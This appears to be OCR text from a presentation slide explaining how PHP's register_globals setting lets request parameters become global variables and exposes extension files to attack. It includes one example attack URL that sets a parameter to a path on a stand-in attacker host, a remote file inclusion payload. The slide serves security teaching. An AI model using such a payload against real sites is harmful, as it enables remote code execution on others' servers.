 register_globals
• register_globals causes variables from the
request to be registered as global variables
• PHP files with .php ending can be exploited
• Example:
– http://victim.com/w/extensions/SomeExtension/So
meExtensionFile.php?IP=\\attacker.com\attack\